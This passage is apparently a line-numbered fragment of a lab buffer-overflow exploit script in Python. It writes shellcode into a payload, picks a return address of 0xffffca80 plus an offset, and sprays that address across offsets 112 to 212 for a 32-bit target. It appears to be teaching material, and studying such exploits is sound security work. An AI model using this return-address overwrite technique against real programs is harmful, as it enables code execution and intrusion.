 17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffca80+start           # Change this number
22 #offset = 0xffffcb28-0xffffcabc+4              # Change this
number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 for offset in range(112,212,4):
26 content[offset:offset + L] =
(ret).to_bytes(L,byteorder='little')
27 ################################################################
28